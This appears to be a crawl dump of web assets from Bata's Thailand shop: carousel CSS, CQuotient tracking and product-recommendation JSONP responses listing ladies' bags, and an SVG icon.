.slick-slide{margin-bottom:-1.25rem;padding:0}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider .slick-slide{margin-bottom:-.625rem}.cc-recommendations-lh.tileSizeLarge2rows .slick-list,.cc-recommendations-lh.tileSizeSmall .slick-list,.cc-recommendations.tileSizeLarge2rows .slick-list,.cc-recommendations.tileSizeSmall .slick-list{padding-right:20%}}.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .625rem 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .3125rem .625rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){display:grid;grid-auto-columns:16.625rem;grid-auto-flow:column dense;grid-template-rows:16.625rem 16.625rem;grid-gap:1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:43vw;grid-template-rows:43vw 43vw;grid-gap:.75rem;padding:0 .75rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide{padding:0;width:auto}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child){grid-row:1}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:11.5625rem;grid-template-rows:11.5625rem 11.5625rem}}.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider,.cc-recommendations.cc-productsFromCategory .slick-slider{overflow:hidden}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{margin:0 -1.125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.40625rem;padding:0 .8125rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{padding-bottom:1.25rem;width:50%}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3){display:none}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2){padding-bottom:.625rem}}.cc-recommendations-lh.cc-productsFromCategory .product-tile-show-more,.cc-recommendations.cc-productsFromCategory .product-tile-show-more{aspect-ratio:1/1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#f0f0f0;font-size:.875rem;font-weight:600;text-decoration:underline;text-transform:uppercase}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{padding:0}}.cc-recommendations .cc-product-label .cc-container-dis-picture img,.cc-recommendations-lh .cc-product-label .cc-container-dis-picture img{max-height:3.125rem;width:auto}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane,.experience-commerce_layouts-shopByBlockTab .tab-pane,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane{display:none}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane.active,.experience-commerce_layouts-shopByBlockTab .tab-pane.active,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane.active{display:block}.cc-recommendations .carousel-title{text-align:center}.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:none;-ms-transform:none;transform:none}
/*# sourceMappingURL=recommendationsCarousel.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A524M_EL904923551W%7C%7Csku%3A%3A524M_2024_9046923_000%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-th&instanceType=prd&locale=en_TH&referrer=&currentLocation=https%3A%2F%2Fwww.worldchessrating.com%2F&ls=true&_=1765480406533&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22524M_EL904923551W%22%2C%22sku%22%3A%22524M_2024_9046923_000%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_TH%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.worldchessrating.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1765480406533%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 434
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"791adb70-d6c5-11f0-a0b5-bb49ab3116c7","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_EL904923551W%22%2C%22sku%22%3A%22524M_2024_9046923_000%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-th/viewed-recently?callback=CQuotient._callback2&_=1765480406627&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"5076a410-c262-4e7e-947d-0a95eae7d644"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-th/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A524M_EL904923551W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22524M_EL904923551W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 629
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"524M_2024_9046977","product_name":"Bata Red Label Ladies Bags - BLACK 9046977","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8697e89b/images/large/9046977_5.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---black-9046977-524M_2024_9046977.html"},{"id":"524M_2024_9046975","product_name":"Bata Red Label Ladies Bags - BLACK 9046975","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw01f4824a/images/large/9046975_1.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---black-9046975-524M_2024_9046975.html"},{"id":"524M_2024_9045925","product_name":"Bata Red Label Ladies Bags - PINK 9045925","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe4fdd2a9/images/large/9045925_3.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---pink-9045925-524M_2024_9045925.html"},{"id":"524M_2024_9049925","product_name":"Bata Red Label Ladies Bags - NAVY 9049925","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw98c124c4/images/large/9049925_2.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925.html"},{"id":"524M_2024_9046945","product_name":"Bata Red Label Ladies Bags - BLACK 9046945","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwada01bb0/images/large/9046945_5.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---black-9046945-524M_2024_9046945.html"},{"id":"524M_2024_9043977","product_name":"Bata Red Label Ladies Bags - ORANGE 9043977","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc6e178ac/images/large/9043977_4.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---orange-9043977-524M_2024_9043977.html"},{"id":"524M_2024_9044945","product_name":"Bata Red Label Ladies Bags - TAUPE 9044945","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw004a7fc1/images/large/9044945_1.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags---taupe-9044945-524M_2024_9044945.html"},{"id":"524M_2024_9079954","product_name":"BATA RED LABEL LADIES BAGS AMI - NAVY 9079954","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5af60d9c/images/large/9079954_4.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html"},{"id":"524M_2024_9046934","product_name":"BATA RED LABEL LADIES BAGS ANNABEL - BLACK 9046934","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw45f838be/images/large/9046934_4.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags-annabel---black-9046934-524M_2024_9046934.html"},{"id":"524M_2024_9048953","product_name":"BATA RED LABEL LADIES BAGS ANZU - BEIGE 9048953","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2a53ce9e/images/large/9048953_4.jpg","product_url":"https://www.bata.com/th/en/women/accessories/bags/bata-red-label-ladies-bags-anzu---beige-9048953-524M_2024_9048953.html"}],"recoUUID":"346f5bdb-42f4-48f1-8513-68f983bba7c9"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg
body_size: -43
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="56.68" height="74.94" viewBox="0 0 56.68 74.94"><title>other</title><path d="M28.34,0,0,37.47,28.34,74.94,56.68,37.47Zm0,6.74L51.58,37.47,28.34,68.2,5.1,37.47Z"/></svg>